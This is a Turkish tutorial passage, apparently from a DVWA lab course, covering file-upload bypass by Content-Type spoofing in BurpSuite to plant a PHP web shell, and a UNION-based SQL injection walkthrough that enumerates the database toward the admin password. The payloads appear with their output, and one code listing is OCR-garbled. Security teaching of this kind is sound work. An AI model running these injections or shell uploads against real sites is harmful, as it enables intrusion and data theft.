

Resimde sarı ile vurgulanmış Content-Type header'ına dikkat edin. Değer olarak image/png almış. Bu size bir yerden tanıdık geliyor mu? Yukarıda bahsettiğimiz Medium Level kaynak kodunda hatırlarsanız yüklenen dosyanın tipi bir değişkene atanıyordu ve bu değişken if koşulu içerisinde bazı değerlerle sınanıyordu. İşte o sınama değerlerinden biri image/png dir. Sınama başarılı olunca if'in içine girilecektir ve dosya upload edilecektir. Upload işlemini tamamlamak için BurpSuite ekranındaki Forward butonuna tıklamanız yeterlidir. Böylece resmi sunucuya upload'lamış olursunuz.



Eğer önceki derste oluşturduğumuz shell.php dosyasını BurpSuite aktifken upload'lamaya çalışırsak ekrana şu popup penceresi gelecektir:



Bu sefer yaptığımız talebin Content-Type header'ı dikkat ederseniz application/x-php değerini almış. İşte kritik nokta burasıdır. Sunucu, yani kullanılan PHP kodları aldığı dosyanın tipini gelen paketin Content-Type header değerine bakarak anlamaktadır. Eğer biz yukarıdaki popup penceresinden elimizle bu değeri değiştirip image/png yaparsak sunucu gelen dosyanın (shell.php'nin) resim olduğunu sanacaktır. Böylelikle güvenlik aşılıp shell dosyası sunucuya yüklenecektir.

Şimdi elinizle popup penceresindeki application/x-php yazısını silin ve image/png yapın. Ardından Forward tuşuna basarak talebin (paketin) sunucuya gitmesine izin verin. Ekrana dosyanın yüklendiğinde dair bir bildirim mesajı gelecektir.

# **Vulnerability: File Upload**



Böyelikle shell dosyasına tarayıcınızdan erişerek tıpkı [önceki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-11---File-Upload-Low-Level.php) anlatıldığı gibi siteyi hack'leyebilirsiniz.

## **Sonuç**

Bu derste hem bir güvenlik önlemi koda nasıl yansırı görmüş oldunuz hem de bir güvenlik önlemi nasıl aşılabiliri görmüş oldunuz. Eğer shell tehlikesine karşı daha etkili bir güvenlik önlemi görmek isterseniz sıradaki yazıyı okuyabilirsiniz: Ders 13 - [File Upload \(High Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-13---File-Upload-High-Level.php)

# **DERS 13 - FİLE UPLOAD (HİGH LEVEL)**

Bu yazıda güvenlik düzeyi High seviyesine yükseltilmiş DVWA'da shell tehditine karşı ne gibi bir önlem alındığına ve bu önlemin aşılıp aşılamayacağına değinilecektir.

## **Dersin Hedefi**

Shell'e karşı nasıl etkili bir güvenlik temin edilebileceğini keşfedin.

## **Shell'e Karşı Önlem**

File Upload bölümünün [ilk dersinde](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-11---File-Upload-Low-Level.php) shell upload ederek bir sitevi nasıl hack'leyebileceğimizden bahsetmiştik. *[İkinci derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-12---File-Upload-Medium-Level.php)* ise shell tehditine karşı alınmış bir güvenlik önleminden ve bu güvenlik önleminin nasıl aşılabileceğinden bahsetmiştik. Bu derste ise önceki derse nazaran daha etkili bir güvenlik önleminden bahsedeceğiz. DVWA'da güvenlik seviyesi High Level iken kullanılan kaynak kod şudur:

High Level:

```
\langle?php
           if( isset( $_POST[ 'Upload' ] ) ) {<br>// Where are we going to be writing to?<br>$target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";<br>$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
 6
                    // File information<br>$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];<br>$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);<br>$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];<br>$uploaded_tmp = $_FILES[ 
10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br>22<br>23<br>24<br>25<br>20<br>22<br>22<br>22<br>22<br>22<br>22<br>22<br>22
                     // Is it an image?<br>if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&<br>( $uploaded_eize < 100000 ) &&<br>getimagesize( $uploaded_tmp ) ) {
                               // Can we move the file to the upload folder?<br>if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
                                         11 No
                                         echo '<pre>Your image was not uploaded.</pre>';
                              }<br>else {<br>// Yes!<br>echo "<pre>{$target_path} succesfully uploaded!</pre>";<br>}
                     else {<br>// Invalid file<br>.che 'span>Your
30<br>31<br>32
                                               <pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
                               echo
                     -3
\begin{array}{c} 33 \\ 33 \\ 34 \\ 35 \end{array} <br> <br> <br> <br> <br> <br> <br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
```
Yukarıdaki kullanılan kaynak kodun 10. satırına dikkat ederseniz kullanıcının yükleme teşebbüsünde bulunduğu dosyanın ismi ele alınıyor. Dosya isminde barınan ilk noktadan sonraki tüm karakterler \$uploaded ext değişkenine atanıyor. Yani bu yapılan işlem dosyanın uzantısını öğrenmek içindir. Ardından bu değişken 15. satırda sınanıyor ve eğer jpg, jpeg, png değerlerinden birine sahipse dosyanın upload'lanmasına izin veriliyor. Eğer jpg, jpeg ya da png değerlerine sahip değilse dosyanın upload'lanması else koşuluna girilerek engelleniyor.

Görüldüğü üzere bu sefer öncekine nazaran daha sıkı bir güvenlik prosedürü uygulanmış. Fikir cimnastiği yapmak adına ilk derste oluşturulan shell.php dosyasını şöyle adlandırıp göndermeyi deneyebiliriz:

#### *shell.png.php*

Ancak sunucu buna kanmaz. Çünkü 10. satırda yer alan fonksiyonların kullanımına göre ilk

noktadan sonraki tüm karakterler uzantı olarak kabul ediliyor. Dolayısıyla sunucu dosyayı upload'lamak için png.php değerini sınayacaktır. E haliyle bu değer ne png ne jpeg ne de jpg olduğu için dosya upload'lanamayacaktır. Şu şartlar altında bu güvenlik önlemi aşılamayacaktır.

# **DERS 14 - SQL INJECTİON (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak SQL Injection saldırısında bulunulacaktır.

## **Dersin Hedefi**

Hedef sitenin veritabanında saklı olan admin şifresini SQL Injection açığından faydalanarak öğrenin.

## **SQL Injection Nedir?**

SQL Injection, yani SQL Enjeksiyonu saldırısı bir web uygulamasına bağlı istemcinin gireceği input verisi aracılığıyla sunucudaki var olan SQL sorgusuna yeni SQL sorgusu ilave etmesine, diğer tabirle enjekte etmesine denir. SQL Injection saldırısı ile hedef sitenin hassas verilerine erişilebilir, hedef sitenin veritabanı modifiye edilebilir. Ve evet. Sql injection ile sayfa da hack'lenebilmektedir. Bu derste sayfa hack'lenmeyecektir, bunun yerine hassas bilgiye erişim gösterilecektir. Fakat bundan [sonraki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-15---SQL-Injection-Low-Level-II.php) SQL Injection ile nasıl sayfa hack'leyebileceğiniz gösterilecektir.

## **SQL Injection Saldırısı Nasıl Yapılır?**

Öncelikle işe daha iyi vakıf olabilmek adına DVWA'daki ders ekranının sunduğu işleve bir göz atalım. Ekrandaki metin kutusuna bir sayı girin:



Görüldüğü üzere bir kayıt ekrana yansımıştır. Bu mekanizmadan anlayabileceğiniz gibi metin kutusuna girilen değere göre veritabanından bir kayıt çekilip ekrana yansıtılmaktadır. Arkaplanda bu işi yapan sql sorgusu şu şekildedir:

SELECT first name, last name FROM users WHERE user id = '\$id';

Şimdi hedef sitede (DVWA'da) SQL Injection açığı var mı yok muyu bir test edelim. Bunun için ekrandaki metin kutusuna tırnak (') işareti girin. Eğer tırnak işareti girildikten sonra site bir SQL syntax hatası veriyorsa - ki verecek - site SQL Injection açığına sahip demektir. Tırnak işareti siteye hata verdirir, çünkü sql sorgularında özel bir anlama sahiptir. Bu karakter SQL sorgularındaki WHERE koşullarında yer alan field'ların değerlerini sınırlandırmaya yarayan bir komuttur. Aşağıda metin kutusuna normal bir değer girildiği durumda arkaplanda sql sorgusunun büründüğü hal ile metin kutusuna tırnak işareti girildiği durumda sql sorgusunun büründüğü hal gösterilmektedir:



İkinci SQL sorgusunda görüldüğü üzere girilen tırnak değeri (kırmızı olan) SQL sorgusu için fazlalık teşkil edecektir ve bu nedenle sitede hataya sebebiyet verecektir.

*NOT: Eğer SQL sorgusunun WHERE koşulundaki field'ların değerleri tırnak işareti konulmadan koyulmuşsa bu durumda yine değer olarak tırnak verildiğinde tırnak karakteri hataya sebebiyet verecektir. Çünkü hiç tırnak kullanımı yokken bir tırnak gelirse o kapatılmaya ihtiyaç duyacaktır ve SQL sorgusu tırnak kullanmadığından kapatılmayacağı için yine hata meydana gelecektir.*

*Sitede zafiyet var mı diye deneme yapan kişi ilgili sayfanın arkaplanında yer alan SQL sorgusundaki Where cümleciğinde tırnaklı mı kullanım var yoksa tırnaksız mı diye düşünmesine gerek yoktur. Her iki durumda da metin kutusuna girilecek tırnak karakteri hataya sebep olmaktadır. Birinde fazla tırnak hatasından dolayı, diğerinde eksik tırnak hatasından dolayı.*

Peki tırnak karakteri ile web sitenin hata vermesi nasıl oluyor da bir güvenlik açığı oluyor? Bunun nedeni tırnak karakterleri ile SQL sorgusunun WHERE cümleciğindeki field'ların değerini kapatıp devamına yeni SQL kodları ekleyebiliyor oluşumuzdandır. Fakat buna geçmeden önce biraz keşif yapalım.

Arkaplandaki SQL sorgusunun WHERE cümleciğini iptal edelim. Böylece veritabanından çekilecek veri kısıtlaması ortadan kalkacak ve ilgili DVWA sayfasının kullandığı tüm veritabanı tablosu kayıtları ekrana yansıtılacaktır.

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' #*

SQL Sorgusunun Durumu:

*SELECT first name, last name FROM users WHERE user id =*  $\frac{1}{99}$  *or '1' = '1' # ';* 

Yukarıdaki 99 sayısının bir anlamı yoktur. Dilediğiniz sayıyı girebilirsiniz. Fakat '1' = '1' ifadesinin bir anlamı vardır. O da şudur ki 1 sayısı daima 1 sayısına eşit olacağından bu kıyaslama sürekli true döneceği için WHERE koşulu veritabanından çekilecek kayıtlar konusunda herhangi bir kısıtlamada bulunamayacaktır. Dolayısıyla veritabanından tüm satırlar çekilecektir.

# **Vulnerability: SQL Injection**

```
User ID: 99' or '1' = '1' #
                            Submit
ID: 99' or '1' = '1' #<br>First name: admin
Surname: admin
TD: 99' or '1' = '1' #
First name: Gordon
Surname: Brown
ID: 99' or '1' = '1' #
First name: Hack
Surname: Me
ID: 99' or '1' = '1' #
First name: Pablo
Surname: Picasso
ID: 99' or '1' = '1' #
First name: Bob
Surname: Smith
```
Yani arkaplandaki while döngüsü satır sayısı kadar dönecektir ve her iterasyonda ilgili satırın bilgilerini ekrana çıktı olarak yukarıdaki resimde olduğu gibi verecektir. Metin kutusuna girilen kodun sonundaki # işareti MySQL'de SQL sorgusunun geri kalanını yorum yap anlamına gelir. Böylece SQL sorgusunun kendinde olan tırnak karakteri fazla olmasına rağmen hataya neden olmayacaktır.

#### *NOT: -- işareti Oracle'da SQL sorgularının geri kalanını yorum yap anlamına gelir.*

Şimdi saldırı aşamasına geçelim. Amacımız hedef sitenin admin kullanıcısının şifresini öğrenmektir. Bunun için yapılması gereken işlem en genelden en spesifiğe doğru MySQL'i taramaktır. Yani önce SQL Injection ile MySQL'de kaç tane yüklü veritabanı varsa onların isimlerini ekrana yazdırmalıyız. Sonra içlerinden birini seçip seçtiğimizin veritabanına ait tüm tabloların isimlerini ekrana yazdırmalıyız. Daha sonra seçtiğimiz tablonun tüm kolonlarının isimlerini ekrana yazdırmalıyız. Daha sonra kullanıcı adı ve şifre isimlerine sahip ya da benzer isimlere sahip kolonları seçip bu kolonları içeren tablonun kullanıldığı bir SQL sorgusunu mevcut SQL Sorgusuna ilave ederek kolon değerlerini ekrana basmalıyız. Böylece en genelden en spesifiğe doğru olan bu yolculukta şifre gibi hassas verilere web arayüzünden ulaşmış olacağız. Hadi başlayalım:

## **1. ORDER BY ile Keşif**

SQL Injection zafiyetine sahip web sayfasına kendi oluşturacağımız SQL sorgusunu ilave etmenin yolu UNION keyword'ünü kullanmaktan geçer. Bu keyword solunda ve sağındaki SQL sorgularının çektiği satırları alt alt toplamaya yarar. Fakat UNION'in söyle bir kısıtı vardır: UNION'ın sol tarafındaki sorgunun seçilen kolonlarının sayısı ile sağ tarafındaki sorgunun seçilen kolonlarının sayısının aynı olması gerekmektedir. Dolayısıyla UNION'i kullanabilmek için bizim SQL Injection zafiyetine sahip ilgili sayfanın kullandığı SQL sorgusunda kaç tane kolon seçildiğini öğrenmemiz gerekir. Bunu öğrenebilmek için ORDER BY keyword'ünden yararlanacağız. Bu keyword esasında tablodan çekilen kayıtları sıralama düzenini ayarlar,

fakat biz bunu tablonun kolon sayılarını belirleme amacıyla kullanacağız. Şöyle ki;

*Select ... Where ... ORDER BY 1*

Yukarıdaki ORDER BY der ki Select'in seçtiği satırları 1. Kolona göre alfabetik olarak sırala. Eğer 1 sayısı yerine 2 sayısı konulsaydı o zaman "Select'in seçtiği satırları 2. kolona göre alfabetik olarak sırala" emri verilmiş olurdu. Bu ne işe yarayacak diye düşünüyorsanız işte cevabı: ORDER BY'ın sayısını sırayla birer birer arttırıp metin kutusuna girdiğimizde tüm satırlar ilgili kolona göre sıralanacaktır. Fakat ne zaman sayfa bir SQL hatası verirse bu durumda girilen sayıda kolon sayfadaki SQL sorgusunun kullandığı tabloda mevcut değil demektir. Farz-i muhal ORDER BY 10 dendiğinde eğer sayfa hata verirse o zaman anlaşılır ki Select'in (mevcut sql sorgusunun) seçtiği kolon sayısı 9'dur. Hata şu şekilde görünür:

#### *\*Unknown column '10'!*

Dolayısıyla SQL sorgusunun kullandığı kolon sayısını böylece tespit edebiliriz. Bunu DVWA'ya uygulayacak olursak sırasıyla ekrandaki metin kutusuna aşağıdaki verileri girin:

*99' or '1' = '1' ORDER BY 1 #*

*99' or '1' = '1' ORDER BY 2 #*

*99' or '1' = '1' ORDER BY 3 #*

ORDER BY 3'te hata verir. Dolayısıyla anlarız ki ilgili SQL sorgusu Select ile sadece 2 tane kolon seçmektedir. Şimdi bu bilgiyi UNION ile ilave edeceğimiz kendi SQL sorgumuzda kullanalım. Böylece herhangi bir syntax hatasına maruz kalmadan işlemlerimize devam edebilelim.

## **2.UNION ile SQL İlave Etmek**

ORDER BY ile mevcut SQL sorgusunun kullandığı tablonun kolon sayısını tespit etmiştik. Bu sayı 2 idi. Şimdi bu bilgiyi kullanarak UNION ile kendi oluşturacağımız bir SQL sorgusunu mevcut SQL sorgusuna ilave edelim.

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,2 #*

Yukarıdaki metin kutusuna girilecek input ile arkaplanda önce sayfanın kendisine ait SQL sorgusunın kullandığı tablonun tüm satırları çekilir. Sonra UNION ile ilave ettiğimiz yeni sorgunun 1 ve 2 verisi önceki sorgunun altına kolon kolona denk gelecek şekilde eklenir. Yani ekrana kayıtları basmaya yarayan while döngüsü UNION'in solundaki SQL sorgusu kadar çalışacağı gibi ayrıca bir de UNION'in sağındaki bizim ilave ettiğimiz SQL sorgusunun kayıtları kadar çalışacaktır. Şu an için biz sadece birinci kolona 1 verisini, ikinci kolona 2 verisini ekledik. Yani bir satırlık bir veri eklemesinde bulunduk. Bu satır while'in son iterasyonuna denk geleceğinden dolayı ekranda en altta gösterilecektir:

# **Vulnerability: SQL Injection**

```
User ID: |99' or '1' = '1' UNION \frac{1}{3} Submit
ID: 99' or '1' = '1' UNION Select 1,2 #<br>First name: admin
Surname: admin
ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Gordon
Surname: Brown
ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Hack
Surname: Me
ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Pablo
Surname: Picasso
ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Bob
Surname: Smith
ID: 99' or '1' = '1
                      \frac{1}{2} UNION Select 1,2 #
First name: 1
Surname: 2
```
Bu 1 ve 2 verisinin ekranda gösterildiği konum bir köşeye not edilmelidir. Çünkü ileride bu verilerin yerine SQL fonksiyonları koyulacaktır ve SQL fonksiyonlarının döndürdüğü değerler 1 veyahut 2 yerine gösterilecektir.

## **3. SQL Fonksiyonları İle Keşif**

Şimdi zafiyete sahip web sayfasının kullandığı veritabanını tanımak için bazı SQL fonksiyonları kullanalım:

● version() fonksiyonu kullanılan veritabanı yazılımının versiyonunu verir.

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,version() #*

```
ID: 99' or '1' = '1' UNION Select 1.version() #First name: 1
Surname: 5.5.46-0ubuntu0.14.04.2
```
*NOT: version() fonksiyonu 2 verisi yerine konulduğu için önceden 2 verisinin görüntülendiği yer olan Surname: şimdi MySQL'in versiyonunu gösterir.*

● user() fonksiyonu veritabanı yazılımının kullanıcı adını verdirir:

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,user() #*

```
ID: 99' or '1' = '1' UNION Select 1, user() #
First name: 1
Surname: hasan@localhost
```
● database() fonksiyonu mevcut sql sorgusunun kullandığı tablonun yer aldığı veritabanının adını verir:

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,database() #*

```
ID: 99' or '1' = '1' UNION Select 1.database() #
First name: 1
Surname: dvwa
```
● @@datadir keyword'ü veritabanının yüklü olduğu dizini verir:

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,@@datadir #*

```
ID: 99' or '1' = '1' UNION Select 1,@@datadir #
First name: 1
Surname: /var/lib/mysql/
```
#### **4. Hedefe Doğru**

Keşif işlemi sonrası artık şifre gibi hassas bilgileri ele geçirme işlemine başlayabiliriz. Önce hedef sistemdeki tüm veritabanı isimlerini öğrenelim. Bunun için MySQL'le beraber default olarak gelen information schema adlı veritabanından yararlanacağız. Bu veritabanı MySQL'in 5.0.0 versiyonu ve sonrasında var olduğundan ve keşif aşamasında yaptığımız tespite göre MySQL'in versiyonu 5.5.46 olduğundan bu veritabanını kullanabileceğiz demektir. information\_schema adlı bu veritabanı MySQL'de oluşturulan tüm yeni veritabanlarının, tabloların, kolonların kaydını dinamik olarak tutan bir veritabanıdır. Hedef sistemdeki tüm veritabanlarının isimlerini information\_schema veritabanının schemata adli tablosundaki schema\_name adlı kolonundan öğrenebiliriz(Bunları ezberlemenize gerek yoktur. Phpmyadmin'i açıp information schema'yi inceleyerek aradığınızı zaten bulabilirsiniz. Ona göre de enjeksiyon kodunu yazabilirsiniz):

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,schema\_name from information\_schema.schemata #*
Yukarıdaki enjeksiyon kodundaki UNION sonrası ilave ettiğimiz sorgu hedef sistemdeki tüm veritabanı isimlerini satır satır çekecektir. UNION öncesinin satırları ile UNION sonrasının satırları alt alta eklenecektir. Veritabanı ismi sayısı kadar while döngüsünün iterasyonu fazladan tekrarlanacak ve ona göre de ekrana çıktı yansıyacaktır. UNION'ın sağındaki bizim ilave ettiğimizz sorgunun döndüreceği veritabanı isimlerini alt alta değil de tek satırda görmek işimizi kolaylaştırır. Dolayısıyla okunurluğu arttırmak adına bu satırları group\_concat() fonksiyonu ile tek satıra indirgeyip virgül ile birbirlerinden ayıralım:

